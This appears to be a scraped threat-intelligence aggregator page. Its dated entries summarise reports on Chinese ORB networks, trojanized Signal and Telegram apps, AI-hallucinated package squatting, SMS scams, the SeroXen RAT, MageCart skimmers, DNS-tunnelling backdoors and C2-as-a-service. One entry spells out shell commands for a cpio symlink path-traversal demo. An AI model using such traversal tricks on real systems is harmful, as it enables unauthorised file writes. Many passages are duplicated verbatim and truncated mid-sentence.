enterprise defense paradigm away from treating adversary infrastructure like indicators of compromise (IOCs) and instead toward tracking ORB networks like evolving entities akin to APT groups, enterprises can contend with the rising challenge of ORB networks in the threat landscape. IOC Extinction and the Rise of ORB Networks The cybersecurity industry has reported on the APT practice of ORB network usage in the past as well as on the functional implementation of these networks. Less discussed are the implications of broad ORB network usage by a multitude of China-nexus espionage actors, which has become more common over recent years. The following are three key points and paradigm shifting implications about ORB networks that require enterprise network defenders to adapt the way they think about China-nexus espionage actors: ORB networks undermine the idea of “Actor-Controlled Infrastructure”: ORB networks are infrastructure networks administered by independent entities, contractors, or administrators within the People\'s Republic of China (PRC). They are not controlled by a single APT actor. ORB networks create a network interface, administer a network of compromised nodes, and contract access to those networks to multiple APT actors that will use the ORB networks to carry out their own distinct espionage and reconnaissance. These networks are not controlled by APT actors using them, but rather are temporarily used by these APT actors often to deploy custom tooling more conventionally attributable to known China-nexus adversaries. ORB network infrastructure has a short lifesp |
Malware Tool Vulnerability Threat Prediction Cloud Commercial | APT 15 APT 5 APT 31 | ★★★ | |
| 2023-09-01 13:43:32 | Un groupe d\'espionnage aligné avec les intérêts chinois usurpant Signal et Telegram (lien direct) | Des chercheurs identifient deux campagnes actives ciblant les utilisateurs d’Android. L'acteur opérant ces outils d'espionnage pour Telegram et Signal sont attribués au groupe APT GREF, aligné sur les intérêts de la Chine. Très probablement actives depuis juillet 2020 et depuis juillet 2022, respectivement pour chaque application malveillante, les campagnes ont distribué le code d’espionnage Android … Continue reading Un groupe d'espionnage aligné avec les intérêts chinois usurpant Signal et Telegram | Tool | APT 15 | ★★★ | |
| 2023-08-30 09:30:18 | L'outil d'espionnage Badbazaar cible les utilisateurs d'Android via des applications de signaux et de télégrammes trojanisés BadBazaar espionage tool targets Android users via trojanized Signal and Telegram apps (lien direct) |
Les chercheurs de l'ESET ont découvert des campagnes actives liées au groupe APT aligné par la Chine connu sous le nom de GREF, distribuant un code d'espionnage qui a déjà ciblé les Ouïghours
ESET researchers have discovered active campaigns linked to the China-aligned APT group known as GREF, distributing espionage code that has previously targeted Uyghurs |
Tool | APT 15 | ★★ | |
| 2023-08-02 10:00:00 | Code Mirage: Comment les cybercriminels exploitent le code halluciné AI pour les machinations malveillantes Code Mirage: How cyber criminals harness AI-hallucinated code for malicious machinations (lien direct) |
The content of this post is solely the responsibility of the author. AT&T does not adopt or endorse any of the views, positions, or information provided by the author in this article.
Introduction:
The landscape of cybercrime continues to evolve, and cybercriminals are constantly seeking new methods to compromise software projects and systems. In a disconcerting development, cybercriminals are now capitalizing on AI-generated unpublished package names also known as “AI-Hallucinated packages” to publish malicious packages under commonly hallucinated package names. It should be noted that artificial hallucination is not a new phenomenon as discussed in [3]. This article sheds light on this emerging threat, wherein unsuspecting developers inadvertently introduce malicious packages into their projects through the code generated by AI.
 AI-hallucinations:
AI-hallucinations:
 Artificial intelligence (AI) hallucinations, as described [2], refer to confident responses generated by AI systems that lack justification based on their training data. Similar to human psychological hallucinations, AI hallucinations involve the AI system providing information or responses that are not supported by the available data. However, in the context of AI, hallucinations are associated with unjustified responses or beliefs rather than false percepts. This phenomenon gained attention around 2022 with the introduction of large language models like ChatGPT, where users observed instances of seemingly random but plausible-sounding falsehoods being generated. By 2023, it was acknowledged that frequent hallucinations in AI systems posed a significant challenge for the field of language models.
The exploitative process:
Cybercriminals begin by deliberately publishing malicious packages under commonly hallucinated names produced by large language machines (LLMs) such as ChatGPT within trusted repositories. These package names closely resemble legitimate and widely used libraries or utilities, such as the legitimate package ‘arangojs’ vs the hallucinated package ‘arangodb’ as shown in the research done by Vulcan [1].
The trap unfolds:
Artificial intelligence (AI) hallucinations, as described [2], refer to confident responses generated by AI systems that lack justification based on their training data. Similar to human psychological hallucinations, AI hallucinations involve the AI system providing information or responses that are not supported by the available data. However, in the context of AI, hallucinations are associated with unjustified responses or beliefs rather than false percepts. This phenomenon gained attention around 2022 with the introduction of large language models like ChatGPT, where users observed instances of seemingly random but plausible-sounding falsehoods being generated. By 2023, it was acknowledged that frequent hallucinations in AI systems posed a significant challenge for the field of language models.
The exploitative process:
Cybercriminals begin by deliberately publishing malicious packages under commonly hallucinated names produced by large language machines (LLMs) such as ChatGPT within trusted repositories. These package names closely resemble legitimate and widely used libraries or utilities, such as the legitimate package ‘arangojs’ vs the hallucinated package ‘arangodb’ as shown in the research done by Vulcan [1].
The trap unfolds:
 When developers, unaware of the malicious intent, utilize AI-based tools or large language models (LLMs) to generate code snippets for their projects, they inadvertently can fall into a trap. The AI-generated code snippets can include imaginary unpublished libraries, enabling cybercriminals to publish commonly used AI-generated imaginary package names. As a result, developers unknowingly import malicious packages into their projects, introducing vulnerabilities, backdoors, or other malicious functionalities that compromise the security and integrity of the software and possibly other projects.
Implications for developers:
The exploitation of AI-generated hallucinated package names poses significant risks to developers and their projects. Here are some key implications:
Trusting familiar package names: Developers commonly rely on package names they recognize to introduce code snippets into their projects. The presence of malicious packages under commonly hallucinated names makes it increasingly difficult to distinguish between legitimate and malicious options when relying on the trust from AI generated code.
Blind trust in AI-generated code: Many develo
When developers, unaware of the malicious intent, utilize AI-based tools or large language models (LLMs) to generate code snippets for their projects, they inadvertently can fall into a trap. The AI-generated code snippets can include imaginary unpublished libraries, enabling cybercriminals to publish commonly used AI-generated imaginary package names. As a result, developers unknowingly import malicious packages into their projects, introducing vulnerabilities, backdoors, or other malicious functionalities that compromise the security and integrity of the software and possibly other projects.
Implications for developers:
The exploitation of AI-generated hallucinated package names poses significant risks to developers and their projects. Here are some key implications:
Trusting familiar package names: Developers commonly rely on package names they recognize to introduce code snippets into their projects. The presence of malicious packages under commonly hallucinated names makes it increasingly difficult to distinguish between legitimate and malicious options when relying on the trust from AI generated code.
Blind trust in AI-generated code: Many develo |
Tool | APT 15 ChatGPT ChatGPT | ★★★ | |
| 2023-06-27 13:00:00 | Cyberheistnews Vol 13 # 26 [Eyes Open] La FTC révèle les cinq dernières escroqueries par SMS CyberheistNews Vol 13 #26 [Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams (lien direct) |
 CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned
CyberheistNews Vol 13 #26 | June 27th, 2023
[Eyes Open] The FTC Reveals the Latest Top Five Text Message Scams
The U.S. Federal Trade Commission (FTC) has published a data spotlight outlining the most common text message scams. Phony bank fraud prevention alerts were the most common type of text scam last year. "Reports about texts impersonating banks are up nearly tenfold since 2019 with median reported individual losses of $3,000 last year," the report says.
These are the top five text scams reported by the FTC:
Copycat bank fraud prevention alerts
Bogus "gifts" that can cost you
Fake package delivery problems
Phony job offers
Not-really-from-Amazon security alerts
"People get a text supposedly from a bank asking them to call a number ASAP about suspicious activity or to reply YES or NO to verify whether a transaction was authorized. If they reply, they\'ll get a call from a phony \'fraud department\' claiming they want to \'help get your money back.\' What they really want to do is make unauthorized transfers.
"What\'s more, they may ask for personal information like Social Security numbers, setting people up for possible identity theft."
Fake gift card offers took second place, followed by phony package delivery problems. "Scammers understand how our shopping habits have changed and have updated their sleazy tactics accordingly," the FTC says. "People may get a text pretending to be from the U.S. Postal Service, FedEx, or UPS claiming there\'s a problem with a delivery.
"The text links to a convincing-looking – but utterly bogus – website that asks for a credit card number to cover a small \'redelivery fee.\'"
Scammers also target job seekers with bogus job offers in an attempt to steal their money and personal information. "With workplaces in transition, some scammers are using texts to perpetrate old-school forms of fraud – for example, fake \'mystery shopper\' jobs or bogus money-making offers for driving around with cars wrapped in ads," the report says.
"Other texts target people who post their resumes on employment websites. They claim to offer jobs and even send job seekers checks, usually with instructions to send some of the money to a different address for materials, training, or the like. By the time the check bounces, the person\'s money – and the phony \'employer\' – are long gone."
Finally, scammers impersonate Amazon and send fake security alerts to trick victims into sending money. "People may get what looks like a message from \'Amazon,\' asking to verify a big-ticket order they didn\'t place," the FTC says. "Concerned |
Ransomware Spam Malware Hack Tool Threat | FedEx APT 28 APT 15 ChatGPT ChatGPT | ★★ | |
| 2023-05-30 22:00:00 | Rat Seroxen à vendre SeroXen RAT for sale (lien direct) |
This blog was jointly written with Alejandro Prada and Ofer Caspi.
Executive summary
SeroXen is a new Remote Access Trojan (RAT) that showed up in late 2022 and is becoming more popular in 2023. Advertised as a legitimate tool that gives access to your computers undetected, it is being sold for only $30 for a monthly license or $60 for a lifetime bundle, making it accessible.
Key takeaways:
SeroXen is a fileless RAT, performing well at evading detections on static and dynamic analysis.
The malware combines several open-source projects to improve its capabilities. It is a combination of Quasar RAT, r77-rootkit and the command line NirCmd.
Hundreds of samples have shown up since its creation, being most popular in the gaming community. It is only a matter of time before it is used to target companies instead of individual users.
Analysis
Quasar RAT is a legitimate open-source remote administration tool. It is offered on github page to provide user support or employee monitoring. It has been historically associated with malicious activity performed by threat actors, APT groups (like in this Mandiant report from 2017), or government attacks (in this report by Unit42 in 2017).
It was first released in July 2014 as “xRAT” and renamed to “Quasar” in August 2015. Since then, there have been released updates to the code until v1.4.1 in March 2023, which is the most current version. As an open-source RAT tool with updates 9 years after its creation, it is no surprise that it continues to be a common tool used by itself or combined with other payloads by threat actors up to this day.
In a review of the most recent samples, a new Quasar variant was observed by Alien Labs in the wild: SeroXen. This new RAT is a modified branch of the open-source version, adding some modifications features to the original RAT. They’re selling it for monthly or lifetime fee. Figure 1 contains some of the features advertised on their website.
 Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th
Figure 1. SeroXen features announced on its website.
This new RAT first showed up on a Twitter account, established in September 2022. The person advertising the RAT appeared to be an English-speaking teenager. The same Twitter handle published a review of the RAT on YouTube. The video approached the review from an attacking/Red Team point of view, encouraging people to buy the tool because it is worth the money. They were claiming to be a reseller of the tool.
In December 2022, a specific domain was registered to market/sell the tool, seroxen[.]com. The RAT was distributed via a monthly license for $30 USD or a lifetime license of $60 USD. It was around that time that the malware was first observed in the wild, appearing with 0 detections on VirusTotal.
After a few months, on the 1st of February, the YouTuber CyberSec Zaado published a video alerting the community about the capabilities of the RAT from a defensive perspective. In late February, the RAT was advertised on social media platforms such as TikTok, Twitter, YouTube, and several cracking forums, including hackforums. There were some conversations on gaming forums complaining about being infected by malware after downloading some video games. The artifacts described by the users matched with SeroXen RAT.
The threat actor updated the domain name to seroxen[.]net by the end of March. This domain name was registered on March 27th |
Malware Tool Threat | Uber APT 10 | ★★ | |
| 2023-01-24 16:30:00 | Anomali Cyber Watch: Roaming Mantis Changes DNS on Wi-Fi Routers, Hook Android Banking Trojan Has Device Take-Over Capabilities, Ke3chang Targeted Iran with Updated Turian Backdoor (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Banking trojans, DNS hijacking, China, Infostealers, Malvertising, Phishing, and Smishing. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Roaming Mantis Implements New DNS Changer in Its Malicious Mobile App in 2022
(published: January 19, 2023)
In December 2022, a financially-motivated group dubbed Roaming Mantis (Shaoye) continued targeting mobile users with malicious landing pages. iOS users were redirected to phishing pages, while Android users were provided with malicious APK files detected as XLoader (Wroba, Moqhao). Japan, Austria, France, and Germany were the most targeted for XLoader downloads (in that order). All but one targeted country had smishing as an initial vector. In South Korea, Roaming Mantis implemented a new DNS changer function. XLoader-infected Android devices were targeting specific Wi-Fi routers used mostly in South Korea. The malware would compromise routers with default credentials and change the DNS settings to serve malicious landing pages from legitimate domains.
Analyst Comment: The XLoader DNS changer function is especially dangerous in the context of free/public Wi-Fi that serve many devices. Install anti-virus software for your mobile device. Users should be cautious when receiving messages with a link or unwarranted prompts to install software.
MITRE ATT&CK: [MITRE ATT&CK] T1078.001 - Valid Accounts: Default Accounts | [MITRE ATT&CK] T1584 - Compromise Infrastructure
Tags: actor:Roaming Mantis, actor:Shaoye, file-type:APK, detection:Wroba, detection:Moqhao, detection:XLoader, malware-type:Trojan-Dropper, DNS changer, Wi-Fi routers, ipTIME, EFM Networks, Title router, DNS hijacking, Malicious app, Smishing, South Korea, target-country:KR, Japan, target-country:JP, Austria, target-country:AT, France, target-country:FR, Germany, target-country:DE, VK, Mobile, Android
Hook: a New Ermac Fork with RAT Capabilities
(published: January 19, 2023)
ThreatFabric researchers analyzed a new Android banking trojan named Hook. It is a rebranded development of the Ermac malware that was based on the Android banker Cerberus. Hook added new capabilities in targeting banking and cryptocurrency-related applications. The malware also added capabilities of a remote access trojan and a spyware. Its device take-over capabilities include being able to remotely view and interact with the screen of the infected device, manipulate files on the devices file system, simulate clicks, fill text boxes, and perform gestures. Hook can start the social messaging application WhatsApp, extract all the messages present, and send new ones.
Analyst Comment: Users should take their mobile device security seriously whether they use it for social messaging or actually provide access to their banking accounts and/or cryptocurrency holdings. Similar to its predecessors, Hook will likely be used by many threat actors (malware-as-as-service model). It means the need to protect from a wide range of attacks: smishing, prompts to install malicious apps, excessive |
Malware Tool Threat Guideline | APT 15 APT 25 | ★★★ | |
| 2023-01-23 20:14:17 | Blast from the Past: How Attackers Compromised Zimbra With a Patched Vulnerability (lien direct) | Last year, I worked on a vulnerability in Zimbra (CVE-2022-41352 - my AttackerKB analysis for Rapid7) that turned out to be a new(-ish) exploit path for a really old bug in cpio - CVE-2015-1194. But that was patched in 2019, so what happened? (I posted this as a tweet-thread awhile back, but I decided to flesh it out and make it into a full blog post!) cpio is an archive tool commonly used for system-level stuff (firmware images and such). It can also extract other format, like .tar, which we'll use since it's more familiar. cpio has a flag (--no-absolute-filenames), off by default, that purports to prevent writing files outside of the target directory. That's handy when, for example, extracting untrusted files with Amavis (like Zimbra does). The problem is, symbolic links can point to absolute paths, and therefore, even with --no-absolute-filenames, there was no safe way to extract an untrusted archive (outside of using a chroot environment or something similar, which they really ought to do). Much later, in 2019, the cpio team released cpio version 2.13, which includes a patch for CVE-2015-1194, with unit tests and everything. Some (not all) modern OSes include the patched version of cpio, which should be the end of the story, but it's not! I'm currently writing this on Fedora 35, so let's try exploiting it. We can confirm that the version of cpio installed with the OS is, indeed, the fixed version: ron@fedora ~ $ cpio --version cpio (GNU cpio) 2.13 Copyright (C) 2017 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later . This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Written by Phil Nelson, David MacKenzie, John Oleynick, and Sergey Poznyakoff. That means that we shouldn't be able to use symlinks to write outside of the target directory, so let's create a .tar file that includes a symlink and a file written through that symlink (this is largely copied from this mailing list post: ron@fedora ~ $ mkdir cpiotest ron@fedora ~ $ cd cpiotest ron@fedora ~/cpiotest $ ln -s /tmp/ ./demo ron@fedora ~/cpiotest $ echo 'hello' > demo/imafile ron@fedora ~/cpiotest $ tar -cvf demo.tar demo demo/imafile demo demo/imafile ron@fedora ~/cpiotest $ | Tool Vulnerability | APT 17 | ★★★★ | |
| 2022-09-20 15:00:00 | Anomali Cyber Watch: Uber and GTA 6 Were Breached, RedLine Bundle File Advertises Itself on YouTube, Supply-Chain Attack via eCommerce Fishpig Extensions, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: China, Cyberespionage, Iran, Ransomware, Stealers, and Supply chain. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub |
Ransomware Malware Tool Vulnerability Threat Guideline | Uber Uber APT 41 APT 15 | ||
| 2022-08-04 08:00:13 | Attackers leveraging Dark Utilities "C2aaS" platform in malware campaigns (lien direct) |  By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform. By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform.  Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo |
Spam Malware Hack Tool Threat Guideline | APT 19 | ||
| 2022-06-01 17:47:00 | Anomali Cyber Watch: TURLA\'s New Phishing-Based Reconnaissance Campaign in Eastern Europe, Unknown APT Group Has Targeted Russia Repeatedly Since Ukraine Invasion and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Chromeloader, Goodwill, MageCart, Saitama, Turla and Yashma. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
